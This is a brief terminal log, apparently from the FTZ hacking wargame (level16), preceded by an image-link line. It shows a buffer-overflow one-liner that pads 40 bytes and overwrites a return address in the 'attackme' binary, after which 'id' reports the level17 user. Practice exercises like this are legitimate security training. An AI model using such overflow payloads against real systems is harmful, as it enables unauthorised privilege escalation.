 [level16@ftz level16]$ (python -c 'print "A"*40 + "\xd0\x84\x04\x08"';cat)|./att
ackme
id
uid=3097(level17) gid=3096(level16) groups=3096(level16)